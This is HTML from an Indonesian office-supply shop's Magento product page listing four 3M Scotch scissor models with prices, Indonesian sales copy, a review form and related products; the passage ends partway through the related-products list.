<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="2149" data-price-box="product-id-2149">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23500" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></p></div></div><div class="product-info-stock-sku">        <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >3M-Scotch-Group-Scissor</div></div></div></div>    <div class="product alert price"><a href="https://www.perlengkapankantor.co.id/productalert/add/price/product_id/2149/uenc/aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="3M-Scotch-Group-Scissor" action="https://www.perlengkapankantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~/product/2149/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="2149" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="2149" /><input name="form_key" type="hidden" value="4Y1EZVNTermyPdv7" />        <div class="table-wrapper grouped"><table class="table data grouped" id="super-product-table" data-mage-init='{ "Magento_GroupedProduct/js/product-ids-resolver": {} }'><caption class="table-caption">Grouped product items</caption><thead><tr><th class="col item" scope="col">Product Name</th> <th class="col qty" scope="col">Qty</th></tr></thead> <tbody> <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">3M Scotch 1408 Household Scissor 8 inch Gunting Kertas</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="2145" data-price-box="product-id-2145">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2145"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2145"  data-price-amount="47000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.000,00</span></span>  </span></span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[2145]" data-selector="super_group[2145]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">3M Scotch 1427 Multipurpose Scissor 7 inch Gunting Tajam</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="2146" data-price-box="product-id-2146">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2146"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2146"  data-price-amount="47000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.000,00</span></span>  </span></span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[2146]" data-selector="super_group[2146]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">3M Scotch 1428 Multipurpose Scissor 8 inch Gunting Serbaguna</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="2147" data-price-box="product-id-2147">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2147"  data-price-amount="55000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 55.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2147"  data-price-amount="61000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span></span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[2147]" data-selector="super_group[2147]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">3M Scotch 1442B KID Blund Scissor 5 inch Gunting Anak Anak balita tidak tajam (tumpul)</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="2148" data-price-box="product-id-2148">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2148"  data-price-amount="23500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2148"  data-price-amount="26000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[2148]" data-selector="super_group[2148]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr> </tbody></table></div><div id="validation-message-box"></div>    <div class="box-tocart"><div class="fieldset"> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":2149,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"2149","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.perlengkapankantor.co.id/sendfriend/product/send/id/2149/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" ><p>Toko alat tulis bina mandiri stationery menjual Gunting Kertas Merk Scotch diantaranya:  Scotch  1408 Household Scissor 8 inch, Scotch 1427 Multipurpose Scissor 7 inch, Scotch 1428 Multipurpose Scissor 8 inch, dan Scotch 1442B ujung gunting tumpul yang aman khusus buat anak balita</p>
<p><img src="https://i.ibb.co/7tH36f3/3m-scotch-1408-household-scissor-8.jpg" alt="3M Scotch 1408 Gunting Rumah tangga 8 inch" width="100" height="110" /><img src="https://i.ibb.co/K08yFvC/3m-scotch-1427-multipurpose-scissor-7.jpg" alt="3M Scotch 1427 Gunting Serbaguna 7 inch" width="40" height="97" /><img src="https://i.ibb.co/1GSdVpn/3m-scotch-1428-multipurpose-scissor-8.jpg" alt="3M Scotch 1428 Gunting Serbaguna 8 inch" width="40" height="92" /><img src="https://i.ibb.co/z8XHtX3/3m-scotch-1442b-kid-blund-scissor-5.jpg" alt="3M Scotch 1442B Gunting Tumpul buat Balita Anak Anak 5 inch" width="60" height="81" /></p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.perlengkapankantor.co.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/3/m/3m-scotch-group-scissor.jpg" /></div><!--mf_product_label_gallery_comment_2149--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><style>#html-body [data-pb-style=JXWT2AP],#html-body [data-pb-style=L8N3WQU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="JXWT2AP"><div data-content-type="text" data-appearance="default" data-element="main"><p>**Gunting Alat Pemotong Kertas Berkualitas dari 3M Scotch di Toko ATK Bina Mandiri Stationery**</p>
<p>Ketika Anda membutuhkan gunting kertas berkualitas dengan harga terjangkau, Toko ATK Bina Mandiri Stationery adalah tempat yang tepat. Toko ini menawarkan berbagai pilihan gunting kertas dari merek terkemuka seperti 3M Scotch yang dapat memenuhi kebutuhan pemotongan Anda. Berikut adalah beberapa pilihan produk yang tersedia:</p>
<p>**1. Gunting 3M Scotch 1408:**</p>
<p>Gunting kertas 3M Scotch 1408 adalah alat pemotong kertas yang andal. Dengan desain ergonomis yang nyaman digenggam, gunting ini cocok untuk berbagai keperluan pemotongan, baik di rumah maupun di kantor. Bahan berkualitas tinggi dan pisau tajam membuat pemotongan kertas menjadi lebih mudah dan presisi.</p>
<p>**2. Gunting 3M Scotch 1427:**</p>
<p>Gunting Scotch 1427 adalah gunting kertas berkualitas tinggi dari 3M Scotch. Dengan desain yang ergonomis, gunting ini nyaman digunakan dalam pemotongan kertas sehari-hari. Pisau gunting yang tajam dan presisi memastikan pemotongan yang bersih dan rapi.</p>
<p>**3. Gunting 3M Scotch 1428:**</p>
<p>Gunting Scotch 1428 adalah pilihan yang baik untuk pemotongan kertas dengan presisi. Didesain untuk kenyamanan penggunaan, gunting ini memiliki pegangan yang nyaman dan mata gunting yang tajam. Cocok untuk berbagai proyek pemotongan.</p>
<p>**4. Gunting 3M Scotch 1442B tidak tajam aman untuk anak dan balita:**</p>
<p>Gunting 3M Scotch 1442B Kid Blund Scissor adalah gunting kertas yang dirancang khusus untuk anak-anak. Dengan pegangan yang nyaman dan ujung mata gunting yang aman, ini adalah pilihan yang baik untuk keperluan pemotongan anak-anak di sekolah atau rumah.</p>
<p>**Harga Murah di Toko ATK Bina Mandiri Stationery:**</p>
<p>Anda dapat menemukan semua produk gunting kertas ini dengan harga yang terjangkau di Toko ATK Bina Mandiri Stationery. Toko ini menawarkan berbagai pilihan alat tulis kantor dan peralatan yang dapat memenuhi berbagai kebutuhan Anda. Nikmati kualitas tinggi dari merek terkemuka seperti 3M Scotch dan Kid Blund tanpa harus mengeluarkan banyak biaya. Dapatkan gunting kertas berkualitas dengan harga yang murah di toko ini untuk keperluan pemotongan Anda.</p></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="L8N3WQU"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://i.ibb.co/7tH36f3/3m-scotch-1408-household-scissor-8.jpg"   title="Gunting 3M Scotch 1408 Household Scissor 8 inch tersedia di toko perlengkapan kantor bina mandiri stationery" alt="Gunting 3M Scotch 1408 Household Scissor 8 inch tersedia di toko perlengkapan kantor bina mandiri stationery" border="0" width="300px"/>


<img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://i.ibb.co/K08yFvC/3m-scotch-1427-multipurpose-scissor-7.jpg"   title="Gunting 3M Scotch 1427 Multipurpose Scissor 7 inch ada jual di toko peralatan kantor bina mandiri stationery" alt="Gunting 3M Scotch 1427 Multipurpose Scissor 7 inch ada jual di toko peralatan kantor bina mandiri stationery" border="0" width="130px"/>


<img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://i.ibb.co/1GSdVpn/3m-scotch-1428-multipurpose-scissor-8.jpg"   title="Gunting 3M Scotch 1428 Multipurpose Scissor 8 inch di jual oleh di toko alat tulis kantor bina mandiri stationery" alt="Gunting 3M Scotch 1428 Multipurpose Scissor 8 inch di jual oleh di toko alat tulis kantor bina mandiri stationery" border="0" width="150px"/>


<img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://i.ibb.co/z8XHtX3/3m-scotch-1442b-kid-blund-scissor-5.jpg"   title="Gunting 3M Scotch 1442B KID Blund Scissor 5 inch beli di di toko alat alat kantor bina mandiri stationery" alt="Gunting 3M Scotch 1442B KID Blund Scissor 5 inch beli di di toko alat alat kantor bina mandiri stationery" border="0" width="150px"/>
</div></div></div></div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">3M Scotch</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Gunting Kertas 3M Scotch 1408, Scotch 1427, Scotch 1428, Scotch 1442B Harga murah di toko ATK</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">5 Agustus 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Seni &amp; Hiburan &gt; Hobi &amp; Seni Kreatif &gt; Seni &amp; Kerajinan &gt; Perkakas Seni &amp; Kerajinan &gt; Alat Potong &amp; Cetak Timbul Kerajinan &gt; Gunting Kantor &amp; Kerajinan</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews <span class="counter">1</span></a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.perlengkapankantor.co.id/review/product/post/id/2149/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="4Y1EZVNTermyPdv7" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam | toko perlengkapan kantor terlengkap Bina Mandiri Stationery</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="4Y1EZVNTermyPdv7" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1823" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1823"><span class="product-image-wrapper"><!--mf_product_label_comment_1823--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissor-1_yfjvqbywzqqpjevf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir"/></span></span>  <style>.product-image-container-1823 {
    width: 152px;
}
.product-image-container-1823 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir" href="https://www.perlengkapankantor.co.id/joyko-gunting.html">Gunting Kertas-Kain Joyko Scissor Murah di Jual di toko ATK Grosir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1823" data-price-box="product-id-1823">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5600" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.600,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1823,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1823","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1506" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-20-blue-pink-yellow.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1506"><span class="product-image-wrapper"><!--mf_product_label_comment_1506--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-20-bluepinkyellow-sku-jk-sc-20_tvnfwl23atpv3jji.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Gunting&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1506 {
    width: 152px;
}
.product-image-container-1506 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-20&#x20;&#x28;Blue,Pink,Yellow&#x29;&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-20-blue-pink-yellow.html">Joyko Scissors SC-20 (Blue,Pink,Yellow) Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1506" data-price-box="product-id-1506">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1506"  data-price-amount="7400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1506" name="related_products[]" value="1506" /><label class="label" for="related-checkbox1506"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1506,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1506","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2145" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-1408-household-scissor-8-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2145"><span class="product-image-wrapper"><!--mf_product_label_comment_2145--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1408_household_scissor_8_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-2145 {
    width: 152px;
}
.product-image-container-2145 span.product-image-wrapper {
    padding-bottom: 125%;
